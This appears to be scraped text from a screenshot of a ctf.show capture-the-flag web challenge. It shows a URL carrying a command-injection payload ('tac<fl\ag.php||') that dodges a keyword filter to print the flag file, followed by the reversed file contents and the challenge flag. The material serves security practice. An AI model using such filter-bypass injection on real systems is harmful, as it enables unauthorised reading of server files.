 Load URL
https://afb05da2-5ef7-48dc-9aa2-99ab6a11e6e8.challenge.ctf.show?c=tac<fl\ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{d5c06d40-193a-4391-be76-6f57487d36f0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*